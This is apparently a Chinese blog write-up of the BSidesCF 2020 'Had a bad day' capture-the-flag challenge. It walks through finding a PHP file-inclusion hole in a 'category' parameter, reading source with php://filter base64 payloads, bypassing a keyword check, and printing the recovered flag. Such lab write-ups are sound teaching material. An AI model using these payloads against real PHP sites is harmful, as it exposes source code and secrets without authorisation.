[BSidesCF 2020]Had a bad day 1
[BSidesCF 2020]Had a bad day 1

打开实例为一个随机猫狗图片网页

点击WOOFERS,显示出一张狗子的图片,并发现参数?category=woofers
尝试sql注入验证,'闭合,发现报错信息

发现include_path函数,猜测可能存在文件包含
构造payload,尝试读取index.php
?category=php://filter/read=convert.base64-encode/resource=index.php

报错,注意到报错信息多了一个php,删除后缀.php重新请求
?category=php://filter/read=convert.base64-encode/resource=index

成功读取出页面base64编码内容
解码,发现php文件包含代码

<?php
$file = $_GET['category'];
if (isset($file)) {
if (strpos($file, "woofers") !== false || strpos($file, "meowers") !== false || strpos($file, "index")) {
include($file . '.php');
} else {
echo "Sorry, we currently only support woofers and meowers.";
}
}
?>
经过分析发现,参数category限制了字符包含woofers,meowers,index才执行文件包含,否则就echo Sorry
猜测同路径下存在flag.php,尝试路径拼接,构造payload
?category=php://filter/index/read=convert.base64-encode/resource=flag

成功读取出base64字符
解码得到flag

flag{58feb9d3-79e7-40c4-a2c6-9e0932998919}
本文来自博客园,作者:TazmiDev,转载请注明原文链接:https://www.cnblogs.com/tazmi/p/18550289


 浙公网安备 33010602011771号
浙公网安备 33010602011771号